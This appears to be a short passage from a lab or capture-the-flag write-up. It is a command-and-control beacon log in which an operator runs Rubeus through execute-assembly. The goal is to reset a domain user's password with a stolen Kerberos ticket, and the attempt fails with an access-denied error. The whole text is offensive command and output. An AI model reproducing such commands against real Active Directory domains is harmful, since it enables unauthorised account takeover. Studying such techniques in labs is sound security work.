 [05/18 21:52:36] beacon> execute-assembly /home/elliot/tools/Rubeus.exe changepw /ticket:ticket-thomas.kirbi /new:Password123! /targetuser:sendai.vl\Thomas.Powell
[05/18 21:52:36] [*] Tasked beacon to run .NET program: Rubeus.exe changepw /ticket:ticket-thomas.kirbi /new:Password123! /targetuser:sendai.vl\Thomas.Powell
[05/18 21:52:38] [+] host called home, sent: 556400 bytes
[05/18 21:52:40] [+] received output:
   ______        _
  (_____ \      | |
   _____) )_   _| |__  _____ _   _  ___
  |  __  /| | | |  _ \| ___ | | | |/___)
  | |  \ \| |_| | |_) ) ____| |_| |___ |
  |_|   |_|____/|____/|_____)____/(___/
  v2.2.0
[*] Action: Reset User Password (AoratoPw)
[*] Using domain controller: dc.sendai.vl (::1)
[*] Resetting password for target user: sendai.vl\Thomas.Powell
[*] New password value: Password123!
[*] Building AP-REQ for the MS Kpassword request
[*] Building Authenticator with encryption key type: rc4_hmac
[*] base64(session subkey): bz07XyHH+T3tq3s3vVTKoQ==
[*] Building the KRV-PRIV structure
[X] Password change error: KRB5_KPASSWD_ACCESSDENIED